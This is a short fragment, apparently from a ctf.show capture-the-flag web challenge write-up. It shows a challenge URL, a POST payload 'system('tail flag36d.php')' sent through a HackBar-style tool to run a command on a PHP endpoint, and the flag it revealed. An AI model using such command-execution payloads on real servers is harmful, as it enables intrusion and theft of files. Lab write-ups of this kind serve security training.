 Load URL
http://d0b79f49-cef8-4a13-8608-94ecf4a613c0.challenge.ctf.show:8080/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
Post data
1=system('tail  flag36d.php');
# @Date: 2020-09-16 11:24:37 # @Last Modified by: h1xa # @Last Modifie
$flag="ctfshow{1b53c87a-cf5a-4a52-8ef3-84d071a27ddb}";